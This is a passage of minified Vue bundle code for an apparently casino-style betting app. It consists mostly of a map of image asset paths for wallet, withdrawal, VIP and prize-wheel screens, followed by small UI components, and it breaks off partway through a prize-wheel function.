ts/images/theme1/vip/item-bg.png":$f,"/src/assets/images/theme1/vip/item-bg1.png":xf,"/src/assets/images/theme1/vip/receiveModal.png":Kf,"/src/assets/images/theme1/wallet/1.png":qH,"/src/assets/images/theme1/wallet/3-6bb1e3bd.png":AS,"/src/assets/images/theme1/wallet/WithBeforeImgIcon2_bankCard.png":eS,"/src/assets/images/theme1/wallet/WithBeforeImgIcon_USDT.png":tS,"/src/assets/images/theme1/wallet/addBank.png":sS,"/src/assets/images/theme1/wallet/address.png":aS,"/src/assets/images/theme1/wallet/addressAlias.png":nS,"/src/assets/images/theme1/wallet/all.png":iS,"/src/assets/images/theme1/wallet/balance.png":rS,"/src/assets/images/theme1/wallet/bank_idbi.png":oS,"/src/assets/images/theme1/wallet/cip.png":lS,"/src/assets/images/theme1/wallet/copy.png":cS,"/src/assets/images/theme1/wallet/deposit.png":_S,"/src/assets/images/theme1/wallet/diamond.png":gS,"/src/assets/images/theme1/wallet/gift.png":uS,"/src/assets/images/theme1/wallet/line.png":mS,"/src/assets/images/theme1/wallet/maintain.png":hS,"/src/assets/images/theme1/wallet/network.png":pS,"/src/assets/images/theme1/wallet/orange_skin/all2.png":vS,"/src/assets/images/theme1/wallet/orange_skin/bank.png":dS,"/src/assets/images/theme1/wallet/orange_skin/bank_account.png":BS,"/src/assets/images/theme1/wallet/orange_skin/intro__title.png":fS,"/src/assets/images/theme1/wallet/orange_skin/key.png":bS,"/src/assets/images/theme1/wallet/orange_skin/mail.png":wS,"/src/assets/images/theme1/wallet/orange_skin/main_title.png":yS,"/src/assets/images/theme1/wallet/orange_skin/people.png":CS,"/src/assets/images/theme1/wallet/orange_skin/phone.png":QS,"/src/assets/images/theme1/wallet/orange_skin/quickInfo_title.png":US,"/src/assets/images/theme1/wallet/orange_skin/saveWallet.png":FS,"/src/assets/images/theme1/wallet/payNameIcon2_UPI.png":ES,"/src/assets/images/theme1/wallet/payNameIcon_UPI.png":IS,"/src/assets/images/theme1/wallet/payNameIcon_USDT.png":kS,"/src/assets/images/theme1/wallet/rechargeHistory.png":TS,"/src/assets/images/theme1/wallet/refresh.png":HS,"/src/assets/images/theme1/wallet/tip.png":SS,"/src/assets/images/theme1/wallet/tip2.png":DS,"/src/assets/images/theme1/wallet/virtualHeader.png":LS,"/src/assets/images/theme1/wallet/wallets.png":RS,"/src/assets/images/theme1/wallet/withdrawHistory2.png":$S,"/src/assets/images/theme1/wallet/withdrawHistory3.png":xS,"/src/assets/images/theme1/withdraw/BANK.png":Of,"/src/assets/images/theme1/withdraw/VIRTUAL.png":Mf,"/src/assets/images/theme1/withdraw/WALLET.png":Nf,"/src/assets/images/theme1/withdraw/add.png":Pf,"/src/assets/images/theme1/withdraw/address_icon.png":Vf,"/src/assets/images/theme1/withdraw/bank_icon.png":Gf,"/src/assets/images/theme1/withdraw/btn.png":Yf,"/src/assets/images/theme1/withdraw/card_icon.png":Wf,"/src/assets/images/theme1/withdraw/cash_bg.png":Jf,"/src/assets/images/theme1/withdraw/corner_mark.png":Xf,"/src/assets/images/theme1/withdraw/email_icon.png":jf,"/src/assets/images/theme1/withdraw/key_icon.png":zf,"/src/assets/images/theme1/withdraw/person_icon.png":Zf,"/src/assets/images/theme1/withdraw/phone_icon.png":qf,"/src/assets/images/theme1/withdraw/tip.png":A1,"/src/assets/images/theme1/withdraw/tips3.png":e1,"/src/assets/images/theme1/withdraw/wifi_icon.png":t1,"/src/assets/images/theme1/withdraw/wifi_icon1.png":s1,"/src/assets/images/theme1/withdraw/withdrawable_bg.png":a1,"/src/assets/images/theme2/StrongBox/TotalAssetsBg.png":n1,"/src/assets/images/theme2/StrongBox/containerDetailIcon.png":i1,"/src/assets/images/theme2/StrongBox/income.png":r1,"/src/assets/images/theme2/StrongBox/nextIcon.png":o1,"/src/assets/images/theme2/StrongBox/records.png":l1,"/src/assets/images/theme2/StrongBox/safety.png":c1,"/src/assets/images/theme2/StrongBox/security.png":_1,"/src/assets/images/theme2/StrongBox/tips.png":g1,"/src/assets/images/theme2/StrongBox/transferIn.png":u1,"/src/assets/images/theme2/StrongBox/transferOut.png":m1,"/src/assets/images/theme2/activity/Copy.png":h1,"/src/assets/images/theme2/activity/Refresh.png":p1,"/src/assets/images/theme2/activity/Share.png":v1,"/src/assets/images/theme2/activity/activity_bg.png":d1,"/src/assets/images/theme2/activity/dailySignInGift.png":B1,"/src/assets/images/theme2/activity/dailySignIn_rules_icon.png":f1,"/src/assets/images/theme2/activity/dialog_bg_bottom.png":b1,"/src/assets/images/theme2/activity/dialog_bg_type1.png":w1,"/src/assets/images/theme2/activity/dialog_bg_type2.png":y1,"/src/assets/images/theme2/activity/dialog_bg_type3.png":C1,"/src/assets/images/theme2/activity/installAppTitle.png":Q1,"/src/assets/images/theme2/activity/receiveModal.png":U1,"/src/assets/images/theme2/activity/receiveModal_bg.png":F1,"/src/assets/images/theme2/activity/rulehead.png":E1,"/src/assets/images/theme2/activity/unlimitedProxy_tips_bg.png":I1,"/src/assets/images/theme2/bigTurntable/bg_list.png":k1,"/src/assets/images/theme2/bigTurntable/close.png":T1,"/src/assets/images/theme2/bigTurntable/close1.png":H1,"/src/assets/images/theme2/bigTurntable/jinbi.png":S1,"/src/assets/images/theme2/bigTurntable/jinbi_bg.png":D1,"/src/assets/images/theme2/bigTurntable/light_bg.png":L1,"/src/assets/images/theme2/bigTurntable/metalTurn_bg.png":R1,"/src/assets/images/theme2/bigTurntable/notify.png":$1,"/src/assets/images/theme2/bigTurntable/notify_bg.png":x1,"/src/assets/images/theme2/bigTurntable/point0.png":K1,"/src/assets/images/theme2/bigTurntable/point1.png":O1,"/src/assets/images/theme2/bigTurntable/progress.png":M1,"/src/assets/images/theme2/bigTurntable/share.webp":N1,"/src/assets/images/theme2/bigTurntable/share1.png":P1,"/src/assets/images/theme2/bigTurntable/share2.png":V1,"/src/assets/images/theme2/bigTurntable/share3.png":G1,"/src/assets/images/theme2/bigTurntable/share4.png":Y1,"/src/assets/images/theme2/bigTurntable/share_container_bg.png":W1,"/src/assets/images/theme2/bigTurntable/table_bg.png":J1,"/src/assets/images/theme2/bigTurntable/table_bg1.png":X1,"/src/assets/images/theme2/bigTurntable/turn_bg.png":j1,"/src/assets/images/theme2/bigTurntable/turn_box_bg.png":z1,"/src/assets/images/theme2/bigTurntable/why.png":Z1,"/src/assets/images/theme2/deposit/active_icon.png":q1,"/src/assets/images/theme2/deposit/bg1.png":Ab,"/src/assets/images/theme2/deposit/bg2.png":eb,"/src/assets/images/theme2/deposit/bg3.png":tb,"/src/assets/images/theme2/deposit/bg4.png":sb,"/src/assets/images/theme2/deposit/bg5.png":ab,"/src/assets/images/theme2/deposit/bhim.png":nb,"/src/assets/images/theme2/deposit/bubble.png":ib,"/src/assets/images/theme2/deposit/collectPictures.png":rb,"/src/assets/images/theme2/deposit/copy.png":ob,"/src/assets/images/theme2/deposit/copy1.png":lb,"/src/assets/images/theme2/deposit/customer.png":cb,"/src/assets/images/theme2/deposit/enter.png":_b,"/src/assets/images/theme2/deposit/feedback.png":gb,"/src/assets/images/theme2/deposit/history_icon.png":ub,"/src/assets/images/theme2/deposit/line.png":mb,"/src/assets/images/theme2/deposit/methods_active.png":hb,"/src/assets/images/theme2/deposit/noCoupons.png":pb,"/src/assets/images/theme2/deposit/pay.png":vb,"/src/assets/images/theme2/deposit/paytm.png":db,"/src/assets/images/theme2/deposit/phonePe.png":Bb,"/src/assets/images/theme2/deposit/qrCode.png":fb,"/src/assets/images/theme2/deposit/service.png":bb,"/src/assets/images/theme2/deposit/service_icon.png":wb,"/src/assets/images/theme2/deposit/service_right.png":yb,"/src/assets/images/theme2/deposit/sign.png":Cb,"/src/assets/images/theme2/deposit/step.png":Qb,"/src/assets/images/theme2/deposit/step_bg.png":Ub,"/src/assets/images/theme2/deposit/step_right.png":Fb,"/src/assets/images/theme2/earn/17ae3c53-827b-4b28-a925-8df5991e05cf 2.png":Eb,"/src/assets/images/theme2/earn/K.png":Ib,"/src/assets/images/theme2/earn/Withdrawable_bg.png":kb,"/src/assets/images/theme2/earn/X.png":Tb,"/src/assets/images/theme2/earn/bottom_iocn.png":Hb,"/src/assets/images/theme2/earn/bottom_iocn_active.png":Sb,"/src/assets/images/theme2/earn/btn_left.png":Db,"/src/assets/images/theme2/earn/btn_right.png":Lb,"/src/assets/images/theme2/earn/copy_share.png":Rb,"/src/assets/images/theme2/earn/down.png":$b,"/src/assets/images/theme2/earn/filter_icon.png":xb,"/src/assets/images/theme2/earn/gold1.png":Kb,"/src/assets/images/theme2/earn/gold2.png":Ob,"/src/assets/images/theme2/earn/gold3.png":Mb,"/src/assets/images/theme2/earn/gold_1.png":Nb,"/src/assets/images/theme2/earn/gold_2.png":Pb,"/src/assets/images/theme2/earn/gold_3.png":Vb,"/src/assets/images/theme2/earn/gold_4.png":Gb,"/src/assets/images/theme2/earn/gold_point.png":Yb,"/src/assets/images/theme2/earn/icon_success.png":Wb,"/src/assets/images/theme2/earn/icon_times.png":Jb,"/src/assets/images/theme2/earn/icon_times_active.png":Xb,"/src/assets/images/theme2/earn/indicators.png":jb,"/src/assets/images/theme2/earn/indicators1.png":zb,"/src/assets/images/theme2/earn/indicators_active.png":Zb,"/src/assets/images/theme2/earn/indicators_active1.png":qb,"/src/assets/images/theme2/earn/lj_share.png":Aw,"/src/assets/images/theme2/earn/money_icon.png":ew,"/src/assets/images/theme2/earn/none.png":tw,"/src/assets/images/theme2/earn/num_ comma.png":bo,"/src/assets/images/theme2/earn/num_0.png":Sa,"/src/assets/images/theme2/earn/num_1.png":wo,"/src/assets/images/theme2/earn/num_2.png":yo,"/src/assets/images/theme2/earn/num_3.png":Co,"/src/assets/images/theme2/earn/num_4.png":Qo,"/src/assets/images/theme2/earn/num_5.png":Uo,"/src/assets/images/theme2/earn/num_6.png":Fo,"/src/assets/images/theme2/earn/num_7.png":Eo,"/src/assets/images/theme2/earn/num_8.png":Io,"/src/assets/images/theme2/earn/num_9.png":ko,"/src/assets/images/theme2/earn/num_point.png":To,"/src/assets/images/theme2/earn/num_symbol.png":Ho,"/src/assets/images/theme2/earn/person.png":sw,"/src/assets/images/theme2/earn/search_icon.png":aw,"/src/assets/images/theme2/earn/shareContainer_bg.png":nw,"/src/assets/images/theme2/earn/share_bg.png":iw,"/src/assets/images/theme2/earn/share_icon.png":rw,"/src/assets/images/theme2/earn/star1.png":ow,"/src/assets/images/theme2/earn/star2.png":lw,"/src/assets/images/theme2/earn/swipe_item_bg.png":cw,"/src/assets/images/theme2/earn/tab_item_active.png":_w,"/src/assets/images/theme2/earn/team.png":gw,"/src/assets/images/theme2/earn/teamReportIcon.png":uw,"/src/assets/images/theme2/earn/team_urpk.png":mw,"/src/assets/images/theme2/earn/tg_share.png":hw,"/src/assets/images/theme2/earn/up.png":pw,"/src/assets/images/theme2/earn/wa_share.png":vw,"/src/assets/images/theme2/earn/why.png":dw,"/src/assets/images/theme2/earn/why_bg_tips.png":Bw,"/src/assets/images/theme2/earn/why_bg_tips1.png":fw,"/src/assets/images/theme2/floating-bubbles/f-1.png":bw,"/src/assets/images/theme2/floating-bubbles/f-2.png":ww,"/src/assets/images/theme2/floating-bubbles/f-3.png":yw,"/src/assets/images/theme2/floating-bubbles/floating.png":Cw,"/src/assets/images/theme2/home/Lucky-wheel.png":Qw,"/src/assets/images/theme2/home/Rectangle_xms.png":Uw,"/src/assets/images/theme2/home/back_top.png":Fw,"/src/assets/images/theme2/home/bg.png":Ew,"/src/assets/images/theme2/home/coin_icon.png":Iw,"/src/assets/images/theme2/home/customerService.png":kw,"/src/assets/images/theme2/home/down-icon1.png":Tw,"/src/assets/images/theme2/home/dropMail.png":Hw,"/src/assets/images/theme2/home/dropMobile.png":Sw,"/src/assets/images/theme2/home/dropUser.png":Dw,"/src/assets/images/theme2/home/game_active_bg.png":Lw,"/src/assets/images/theme2/home/gamecategory/menu_icon/casino.png":Rw,"/src/assets/images/theme2/home/gamecategory/menu_icon/cock.png":$w,"/src/assets/images/theme2/home/gamecategory/menu_icon/e_sport.png":xw,"/src/assets/images/theme2/home/gamecategory/menu_icon/fish.png":Kw,"/src/assets/images/theme2/home/gamecategory/menu_icon/hot.png":Ow,"/src/assets/images/theme2/home/gamecategory/menu_icon/lottery.png":Mw,"/src/assets/images/theme2/home/gamecategory/menu_icon/mini.png":Nw,"/src/assets/images/theme2/home/gamecategory/menu_icon/poker.png":Pw,"/src/assets/images/theme2/home/gamecategory/menu_icon/slot.png":Vw,"/src/assets/images/theme2/home/gamecategory/menu_icon/sport.png":Gw,"/src/assets/images/theme2/home/gamecategory/menu_icon/three.png":Yw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/casino.png":Ww,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/cock.png":Jw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/e_sport.png":Xw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/fish.png":jw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/hot.png":zw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/lottery.png":Zw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/mini.png":qw,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/poker.png":Ay,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/slot.png":ey,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/sport.png":ty,"/src/assets/images/theme2/home/gamecategory/menu_icon/urPK/three.png":sy,"/src/assets/images/theme2/home/info.svg":ay,"/src/assets/images/theme2/home/luckyWheel.png":ny,"/src/assets/images/theme2/home/mail/content_bg.png":iy,"/src/assets/images/theme2/home/mail/mail_bg_dark.png":ry,"/src/assets/images/theme2/home/mail/time_bg_dark.png":oy,"/src/assets/images/theme2/home/maintain.png":ly,"/src/assets/images/theme2/home/moreBtn_white.png":cy,"/src/assets/images/theme2/home/refresh.svg":_y,"/src/assets/images/theme2/home/searchIcon.png":gy,"/src/assets/images/theme2/home/strongDownAppHead.png":uy,"/src/assets/images/theme2/home/tip.png":my,"/src/assets/images/theme2/home/trophy_modal_bg.png":hy,"/src/assets/images/theme2/luckyWheel/bg_box.png":py,"/src/assets/images/theme2/luckyWheel/bg_list.png":vy,"/src/assets/images/theme2/luckyWheel/btn.png":dy,"/src/assets/images/theme2/luckyWheel/btn1.png":By,"/src/assets/images/theme2/luckyWheel/content.png":fy,"/src/assets/images/theme2/luckyWheel/money_icon.png":by,"/src/assets/images/theme2/luckyWheel/notify.png":wy,"/src/assets/images/theme2/luckyWheel/point1.png":yy,"/src/assets/images/theme2/luckyWheel/point2.png":Cy,"/src/assets/images/theme2/luckyWheel/point3.png":Qy,"/src/assets/images/theme2/luckyWheel/point4.png":Uy,"/src/assets/images/theme2/luckyWheel/rule_bg_box.png":Fy,"/src/assets/images/theme2/luckyWheel/tab1.png":Ey,"/src/assets/images/theme2/luckyWheel/tab2.png":Iy,"/src/assets/images/theme2/luckyWheel/tab3.png":ky,"/src/assets/images/theme2/luckyWheel/tab4.png":Ty,"/src/assets/images/theme2/luckyWheel/tab_active1.png":Hy,"/src/assets/images/theme2/luckyWheel/tab_active2.png":Sy,"/src/assets/images/theme2/luckyWheel/tab_active3.png":Dy,"/src/assets/images/theme2/luckyWheel/tab_active4.png":Ly,"/src/assets/images/theme2/luckyWheel/table.png":Ry,"/src/assets/images/theme2/luckyWheel/turn1.png":sl,"/src/assets/images/theme2/luckyWheel/turn2.png":al,"/src/assets/images/theme2/luckyWheel/turn3.png":nl,"/src/assets/images/theme2/luckyWheel/turn4.png":il,"/src/assets/images/theme2/luckyWheel/turn_bg1.png":rl,"/src/assets/images/theme2/luckyWheel/turn_bg2.png":ol,"/src/assets/images/theme2/luckyWheel/turn_bg3.png":ll,"/src/assets/images/theme2/luckyWheel/turn_bg4.png":cl,"/src/assets/images/theme2/luckyWheel/turn_icon.png":_l,"/src/assets/images/theme2/luckyWheel/turn_line.png":gl,"/src/assets/images/theme2/main/CASINO.png":$y,"/src/assets/images/theme2/main/COCK.png":xy,"/src/assets/images/theme2/main/E_SPORT.png":Ky,"/src/assets/images/theme2/main/FISH.png":Oy,"/src/assets/images/theme2/main/LOTTERY.png":My,"/src/assets/images/theme2/main/MINI.png":Ny,"/src/assets/images/theme2/main/POKER.png":Py,"/src/assets/images/theme2/main/SLOT.png":Vy,"/src/assets/images/theme2/main/SPORT.png":Gy,"/src/assets/images/theme2/main/THREE.png":Yy,"/src/assets/images/theme2/main/all_game.png":Wy,"/src/assets/images/theme2/main/rewardCode_banner_bg.png":Jy,"/src/assets/images/theme2/main/rule_laundry_title.png":Xy,"/src/assets/images/theme2/main/rule_title.png":jy,"/src/assets/images/theme2/main/telegram.png":zy,"/src/assets/images/theme2/main/tips_icon.png":Zy,"/src/assets/images/theme2/main/vip-bg.png":qy,"/src/assets/images/theme2/main/wallet_game.png":AC,"/src/assets/images/theme2/main/warning.png":eC,"/src/assets/images/theme2/main/washing.png":tC,"/src/assets/images/theme2/main/whatsApp.png":sC,"/src/assets/images/theme2/modal/firstDeposit/close.png":aC,"/src/assets/images/theme2/modal/firstDeposit/gift.png":nC,"/src/assets/images/theme2/other/close.png":iC,"/src/assets/images/theme2/other/csbtn.png":rC,"/src/assets/images/theme2/other/errCode.png":oC,"/src/assets/images/theme2/other/kfIcon.png":lC,"/src/assets/images/theme2/other/orange_skin/empty.png":cC,"/src/assets/images/theme2/other/refresh.png":_C,"/src/assets/images/theme2/roulette/border-0.png":gC,"/src/assets/images/theme2/roulette/border-1.png":uC,"/src/assets/images/theme2/roulette/border-2.png":mC,"/src/assets/images/theme2/roulette/border-3.png":hC,"/src/assets/images/theme2/roulette/notice-bg.png":pC,"/src/assets/images/theme2/roulette/progress-color.png":vC,"/src/assets/images/theme2/roulette/recharge-roulette-bg.png":dC,"/src/assets/images/theme2/roulette/roulette-bg.png":BC,"/src/assets/images/theme2/roulette/rule.png":fC,"/src/assets/images/theme2/roulette/start-btn-0.png":bC,"/src/assets/images/theme2/roulette/start-btn-1.png":wC,"/src/assets/images/theme2/roulette/start-btn-2.png":yC,"/src/assets/images/theme2/roulette/start-btn-3.png":CC,"/src/assets/images/theme2/roulette/tab-item-1-active.png":QC,"/src/assets/images/theme2/roulette/tab-item-1.png":UC,"/src/assets/images/theme2/roulette/tab-item-2-active.png":FC,"/src/assets/images/theme2/roulette/tab-item-2.png":EC,"/src/assets/images/theme2/roulette/tab-item-3-active.png":IC,"/src/assets/images/theme2/roulette/tab-item-3.png":kC,"/src/assets/images/theme2/roulette/tab-item-4-active.png":TC,"/src/assets/images/theme2/roulette/tab-item-4.png":HC,"/src/assets/images/theme2/tabbar/bigTurntable.png":SC,"/src/assets/images/theme2/tabbar/earn1.png":DC,"/src/assets/images/theme2/tabbar/home.png":LC,"/src/assets/images/theme2/tabbar/home2.png":RC,"/src/assets/images/theme2/tabbar/mine.png":$C,"/src/assets/images/theme2/tabbar/orange_skin/earn1.png":xC,"/src/assets/images/theme2/tabbar/orange_skin/home.png":KC,"/src/assets/images/theme2/tabbar/orange_skin/mine.png":OC,"/src/assets/images/theme2/tabbar/orange_skin/promo1.png":MC,"/src/assets/images/theme2/tabbar/promo1.png":NC,"/src/assets/images/theme2/tabbar/tabBarBg.png":PC,"/src/assets/images/theme2/tabbar/tabBarBg_xms.png":VC,"/src/assets/images/theme2/trophyActivity/navbar_bg_light.png":GC,"/src/assets/images/theme2/trophyActivity/rank/bg.png":YC,"/src/assets/images/theme2/trophyActivity/rank/curtain.png":WC,"/src/assets/images/theme2/trophyActivity/rank/dialog_jackpotBg.png":JC,"/src/assets/images/theme2/trophyActivity/rank/history_btnBg.png":XC,"/src/assets/images/theme2/trophyActivity/rank/wallet.png":jC,"/src/assets/images/theme2/trophyActivity/share.png":zC,"/src/assets/images/theme2/trophyActivity/share_navbar_bg.png":ZC,"/src/assets/images/theme2/vip-bg/vip-bg-0.webp":qC,"/src/assets/images/theme2/vip-bg/vip-bg-1.webp":AQ,"/src/assets/images/theme2/vip-bg/vip-bg-10.webp":eQ,"/src/assets/images/theme2/vip-bg/vip-bg-11.webp":tQ,"/src/assets/images/theme2/vip-bg/vip-bg-12.webp":sQ,"/src/assets/images/theme2/vip-bg/vip-bg-13.webp":aQ,"/src/assets/images/theme2/vip-bg/vip-bg-14.webp":nQ,"/src/assets/images/theme2/vip-bg/vip-bg-15.webp":iQ,"/src/assets/images/theme2/vip-bg/vip-bg-16.webp":rQ,"/src/assets/images/theme2/vip-bg/vip-bg-17.webp":oQ,"/src/assets/images/theme2/vip-bg/vip-bg-18.webp":lQ,"/src/assets/images/theme2/vip-bg/vip-bg-19.webp":cQ,"/src/assets/images/theme2/vip-bg/vip-bg-2.webp":_Q,"/src/assets/images/theme2/vip-bg/vip-bg-20.webp":gQ,"/src/assets/images/theme2/vip-bg/vip-bg-21.webp":uQ,"/src/assets/images/theme2/vip-bg/vip-bg-22.webp":mQ,"/src/assets/images/theme2/vip-bg/vip-bg-23.webp":hQ,"/src/assets/images/theme2/vip-bg/vip-bg-24.webp":pQ,"/src/assets/images/theme2/vip-bg/vip-bg-25.webp":vQ,"/src/assets/images/theme2/vip-bg/vip-bg-26.webp":dQ,"/src/assets/images/theme2/vip-bg/vip-bg-27.webp":BQ,"/src/assets/images/theme2/vip-bg/vip-bg-28.webp":fQ,"/src/assets/images/theme2/vip-bg/vip-bg-29.webp":bQ,"/src/assets/images/theme2/vip-bg/vip-bg-3.webp":wQ,"/src/assets/images/theme2/vip-bg/vip-bg-30.webp":yQ,"/src/assets/images/theme2/vip-bg/vip-bg-4.webp":CQ,"/src/assets/images/theme2/vip-bg/vip-bg-5.webp":QQ,"/src/assets/images/theme2/vip-bg/vip-bg-6.webp":UQ,"/src/assets/images/theme2/vip-bg/vip-bg-7.webp":FQ,"/src/assets/images/theme2/vip-bg/vip-bg-8.webp":EQ,"/src/assets/images/theme2/vip-bg/vip-bg-9.webp":IQ,"/src/assets/images/theme2/vip-head/vip-head-0.webp":En,"/src/assets/images/theme2/vip-head/vip-head-1.webp":Vr,"/src/assets/images/theme2/vip-head/vip-head-10.webp":Gr,"/src/assets/images/theme2/vip-head/vip-head-11.webp":Yr,"/src/assets/images/theme2/vip-head/vip-head-12.webp":Wr,"/src/assets/images/theme2/vip-head/vip-head-13.webp":Jr,"/src/assets/images/theme2/vip-head/vip-head-14.webp":Xr,"/src/assets/images/theme2/vip-head/vip-head-15.webp":jr,"/src/assets/images/theme2/vip-head/vip-head-16.webp":zr,"/src/assets/images/theme2/vip-head/vip-head-17.webp":Zr,"/src/assets/images/theme2/vip-head/vip-head-18.webp":qr,"/src/assets/images/theme2/vip-head/vip-head-19.webp":Ao,"/src/assets/images/theme2/vip-head/vip-head-2.webp":eo,"/src/assets/images/theme2/vip-head/vip-head-20.webp":to,"/src/assets/images/theme2/vip-head/vip-head-21.webp":so,"/src/assets/images/theme2/vip-head/vip-head-22.webp":ao,"/src/assets/images/theme2/vip-head/vip-head-23.webp":no,"/src/assets/images/theme2/vip-head/vip-head-24.webp":io,"/src/assets/images/theme2/vip-head/vip-head-25.webp":ro,"/src/assets/images/theme2/vip-head/vip-head-26.webp":oo,"/src/assets/images/theme2/vip-head/vip-head-27.webp":lo,"/src/assets/images/theme2/vip-head/vip-head-28.webp":co,"/src/assets/images/theme2/vip-head/vip-head-29.webp":_o,"/src/assets/images/theme2/vip-head/vip-head-3.webp":go,"/src/assets/images/theme2/vip-head/vip-head-30.webp":uo,"/src/assets/images/theme2/vip-head/vip-head-4.webp":mo,"/src/assets/images/theme2/vip-head/vip-head-5.webp":ho,"/src/assets/images/theme2/vip-head/vip-head-6.webp":po,"/src/assets/images/theme2/vip-head/vip-head-7.webp":vo,"/src/assets/images/theme2/vip-head/vip-head-8.webp":Bo,"/src/assets/images/theme2/vip-head/vip-head-9.webp":fo,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-0.webp":kQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-1.webp":TQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-10.webp":HQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-11.webp":SQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-12.webp":DQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-13.webp":LQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-14.webp":RQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-15.webp":$Q,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-16.webp":xQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-17.webp":KQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-18.webp":OQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-19.webp":MQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-2.webp":NQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-20.webp":PQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-21.webp":VQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-22.webp":GQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-23.webp":YQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-24.webp":WQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-25.webp":JQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-26.webp":XQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-27.webp":jQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-28.webp":zQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-29.webp":ZQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-3.webp":qQ,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-30.webp":AU,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-4.webp":eU,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-5.webp":tU,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-6.webp":sU,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-7.webp":aU,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-8.webp":nU,"/src/assets/images/theme2/vip-mine-bg/mine-vip-bg-9.webp":iU,"/src/assets/images/theme2/vip/avatar_vip0.png":rU,"/src/assets/images/theme2/vip/avatar_vip1.png":oU,"/src/assets/images/theme2/vip/avatar_vip10.png":lU,"/src/assets/images/theme2/vip/avatar_vip11.png":cU,"/src/assets/images/theme2/vip/avatar_vip12.png":_U,"/src/assets/images/theme2/vip/avatar_vip2.png":gU,"/src/assets/images/theme2/vip/avatar_vip3.png":uU,"/src/assets/images/theme2/vip/avatar_vip4.png":mU,"/src/assets/images/theme2/vip/avatar_vip5.png":hU,"/src/assets/images/theme2/vip/avatar_vip6.png":pU,"/src/assets/images/theme2/vip/avatar_vip7.png":vU,"/src/assets/images/theme2/vip/avatar_vip8.png":dU,"/src/assets/images/theme2/vip/avatar_vip9.png":BU,"/src/assets/images/theme2/vip/btn_disabled.png":fU,"/src/assets/images/theme2/vip/item-bg.png":bU,"/src/assets/images/theme2/vip/item-bg1.png":wU,"/src/assets/images/theme2/withdraw/BANK.png":yU,"/src/assets/images/theme2/withdraw/add.png":CU,"/src/assets/images/theme2/withdraw/address_icon.png":QU,"/src/assets/images/theme2/withdraw/bank_icon.png":UU,"/src/assets/images/theme2/withdraw/card_icon.png":FU,"/src/assets/images/theme2/withdraw/corner_mark.png":EU,"/src/assets/images/theme2/withdraw/email_icon.png":IU,"/src/assets/images/theme2/withdraw/key_icon.png":kU,"/src/assets/images/theme2/withdraw/person_icon.png":TU,"/src/assets/images/theme2/withdraw/phone_icon.png":HU,"/src/assets/images/theme2/withdraw/tip.png":SU,"/src/assets/images/theme2/withdraw/tips3.png":DU,"/src/assets/images/theme2/withdraw/wifi_icon.png":LU,"/src/assets/images/theme2/withdraw/wifi_icon1.png":RU}),g=`/src${l}`;return c[g]?c[g]:(console.warn("找不到圖片資源:",g),"")}return(r,o)=>(u(),p("span",P9,[(u(!0),p(Y,null,pA(s.value,(l,c)=>(u(),p("img",{key:c,src:a(l),class:"num-img",alt:l,style:iA({height:e.height+"px"})},null,12,V9))),128))]))}},wi=fA(G9,[["__scopeId","data-v-83a7752d"]]);const Y9={class:"rules_container"},W9={class:"content_box"},J9={class:"title"},X9=["innerHTML"],j9={__name:"ruleTurn",emits:["closeRules"],setup(e,{emit:A}){const t=$A(),s=Ss(),{turnDepositData:a}=kA(s),r=A;function o(){r("closeRules")}let l=a.value?a.value.content.replace(/\\/g,""):"";if(l.length>0){let c=Rt(l);l=$t(c)}return(c,g)=>{const h=FA("lazy");return u(),p("div",Y9,[n("div",W9,[n("div",J9,[n("p",null,_(c.$t("earn.rules")),1),k(n("img",{alt:"",onClick:o},null,512),[[h,i(z)(`${i(t).theme}/bigTurntable/close.png`)]])]),n("div",{class:"content",innerHTML:i(l)},null,8,X9)])])}}},z9=fA(j9,[["__scopeId","data-v-2cd9a809"]]);const Z9={class:"rules_container"},q9={class:"content_box"},A7={class:"title"},e7={alt:""},t7={class:"content"},s7=["onClick"],a7={key:0,alt:""},n7={key:1,id:"lihe","w-132":"",style:{transform:"scale(1.8)"}},i7={key:2},r7={key:3,alt:"",class:"hand"},o7={class:"close"},l7={__name:"cashTurn",emits:["closeCash"],setup(e,{emit:A}){const t=jA(),{userInfo:s}=kA(t),a=A,r=Ss(),{turnDepositId:o,configJson:l}=kA(r);function c(){a("closeCash")}const g=te(),h=MS(),{t:m}=PA();function d(E,U){const L=l.value.withdrawalConditions/100,K=E-U,$=Math.random()*K;return 